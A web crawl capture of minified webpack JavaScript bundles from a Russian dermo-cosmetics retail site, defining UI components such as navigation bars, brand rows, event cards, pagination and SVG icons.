r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},zlK1:function(t,e,n){}}]);
//# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/brand-aderma-clean.a737.js?176180674310859
body_size: 1757
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[26],{"2c+q":function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("aL2J");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b,v,m,d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&a(t,e)}(f,t);var e,n,r,o=l(f);function f(){return i(this,f),o.apply(this,arguments)}return e=f,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){u(s(f.prototype),"init",this).call(this,t)}}])&&c(e.prototype,n),r&&c(e,r),Object.defineProperty(e,"prototype",{writable:!1}),f}(r.a);b=d,m="brand-intro",(v=y(v="className"))in b?Object.defineProperty(b,v,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[v]=m},"5P4j":function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("7nm+"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b,v,m,d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&a(t,e)}(f,t);var e,n,r,o=l(f);function f(){return i(this,f),o.apply(this,arguments)}return e=f,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){u(s(f.prototype),"init",this).call(this,t)}}])&&c(e.prototype,n),r&&c(e,r),Object.defineProperty(e,"prototype",{writable:!1}),f}(r.a);b=d,m="brand-row",(v=y(v="className"))in b?Object.defineProperty(b,v,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[v]=m},"7nm+":function(t,e,n){},FpDU:function(t,e,n){},"Mo+c":function(t,e,n){},"ZN+I":function(t,e,n){"use strict";n.r(e),function(t){n("OVIo"),n("3noH"),n("d+3G"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("2c+q"),i=n("jKLz"),c=n("5P4j"),u=n("1VOO");n("FpDU"),n("eKVU");t((function(){e.a.create(),r.a.create(),t(".brand-intro").each((function(e,n){new o.a(t(n)).init({})})),t(".nav-bar").each((function(e,n){new i.a(t(n)).init({})})),t(".brand-row").each((function(e,n){new c.a(t(n)).init({})})),u.a.create()}))}.call(this,n("+2Rf"))},aL2J:function(t,e,n){},eKVU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),c=n.n(i),u=new o.a({id:"icon-check",use:"icon-check-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-check">\n<path d="M7.000,17.000 L21.000,1.000 L19.000,-0.000 C19.000,-0.000 16.623,1.377 14.000,4.000 C10.701,7.299 7.000,12.000 7.000,12.000 L2.000,7.000 L-0.000,10.000 L7.000,17.000 Z" />\n</symbol>'});c.a.add(u)},jKLz:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("vcBD"),n("Mo+c"),n("Tqq3"));function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=a(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function a(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var v,m,d,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=p(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){f(y(i.prototype),"init",this).call(this,t)}}])&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),i}(r.a);v=h,d="nav-bar",(m=b(m="className"))in v?Object.defineProperty(v,m,{value:d,enumerable:!0,configurable:!0,writable:!0}):v[m]=d,t(document).on("click",".nav-bar__mobile-btn",(function(){Object(o.e)("tabletLg").matches&&!t(".nav-bar").hasClass("is-active")&&t(".nav-bar").addClass("is-active")})),t(document).on("click",".nav-bar__mobile-close",(function(e){Object(o.e)("tabletLg").matches&&(e.stopPropagation(),t(".nav-bar").removeClass("is-active"))}))}).call(this,n("+2Rf"))}},[["ZN+I",73,0,2,1,3]]]);
//# sourceMappingURL=brand-aderma-clean.a737.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js?17618067433354
body_size: 1186
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return d}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=a(t);if(e){var o=a(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var s,b,y,d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=f(l);function l(){return u(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);s=d,y="page-scroll-btn",(b=p(b="className"))in s?Object.defineProperty(s,b,{value:y,enumerable:!0,configurable:!0,writable:!0}):s[b]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},W74n:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),u=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});u.a.add(c)}}]);
//# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/events.21e3.js?176180674310198
body_size: 1920
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[43],{"/Ivq":function(t,e,n){},"5DDC":function(t,e,n){},AXqW:function(t,e,n){},LFuT:function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("upxf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=a(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function a(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b,v,m,d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(a,t);var e,n,r,o=l(a);function a(){return i(this,a),o.apply(this,arguments)}return e=a,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(s(a.prototype),"init",this).call(this,t)}}])&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),a}(r.a);b=d,m="event-card",(v=y(v="className"))in b?Object.defineProperty(b,v,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[v]=m},QUj5:function(t,e,n){"use strict";n.r(e),function(t){n("OVIo"),n("3noH"),n("d+3G"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("XRFf"),i=n("LFuT"),u=n("lFjj"),c=n("1VOO");n("/Ivq");t((function(){e.a.create(),r.a.create(),o.a.create(),u.a.create(),t(".event-card").each((function(e,n){new i.a(t(n)).init({})})),c.a.create()}))}.call(this,n("+2Rf"))},XRFf:function(t,e,n){"use strict";n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("5DDC");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var s,y,b,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(f,t);var e,n,r,o=a(f);function f(){return u(this,f),o.apply(this,arguments)}return e=f,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);s=v,b="events-list",(y=p(y="className"))in s?Object.defineProperty(s,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):s[y]=b},lFjj:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("rB9j"),n("TWNs"),n("JfAA"),n("ma9I"),n("UxlC"),n("oVuX"),n("SYor"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("xJuT");var r=n("0JdG");n("AXqW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var s,y,b,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,f=a(l);function l(){return i(this,l),f.apply(this,arguments)}return n=l,(r=[{key:"updatePaginationTemplate",value:function(e,n){var r=n;t.ajax({url:"/api/internal/component/base:pagination",method:"post",data:{p:e,ajaxLoadComponent:r.attr("data-ajax-load-component"),perPage:r.attr("data-per-page"),itemsCount:r.attr("data-items-count")},success:function(t){r.replaceWith(t)}})}},{key:"getQuery",value:function(){var t=location.href.split("?");return t.length>1?"?".concat(t[1]):""}},{key:"getParameterFromString",value:function(t,e){var n=new RegExp("[?&]".concat(e,"=([^&#]*)")).exec(t),r=null;return n&&(r=n[1]||0),r}},{key:"changeParameterInUrl",value:function(t,e){var n=window.location.href.split("?");if(n.length<2){var r=this.isEmpty(e)?"":"?".concat(t,"=").concat(e);history.pushState("data","",window.location.pathname+r)}else{n[0];for(var o=n[1].replace("?&","?").replace("&&","&").split("&"),i=!1,u=0;u<o.length;u++)o[u].split("=")[0]!=t||this.isEmpty(e)||(i=!0,o[u]="".concat(t,"=").concat(e));!1!==i||this.isEmpty(e)||o.push("".concat(t,"=").concat(e));var c="?".concat(o.join("&"));history.pushState("data","",window.location.pathname+c)}}},{key:"isEmpty",value:function(t){return!1===t||"string"==typeof t&&""==t.trim()}}])&&u(n.prototype,r),o&&u(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);s=v,b="pagination",(y=p(y="className"))in s?Object.defineProperty(s,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):s[y]=b}).call(this,n("+2Rf"))},upxf:function(t,e,n){}},[["QUj5",90,0,2,1,3]]]);
//# sourceMappingURL=events.21e3.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1761806743228
body_size: 69
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map